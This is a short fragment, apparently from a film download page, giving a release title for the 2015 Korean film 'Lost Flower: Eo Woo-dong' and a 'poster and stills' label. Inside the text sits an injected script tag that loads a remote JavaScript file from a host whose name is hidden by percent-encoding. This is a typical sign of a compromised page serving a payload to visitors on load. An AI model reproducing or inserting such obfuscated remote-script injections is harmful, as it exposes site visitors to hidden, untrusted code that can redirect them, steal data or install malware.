 於宇同：无主之花.Lost Flower：Eo Woo-dong.2015.KR.HDRip.1280x720p.x264.AAC-KOOK.[韩语中字]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>海报剧照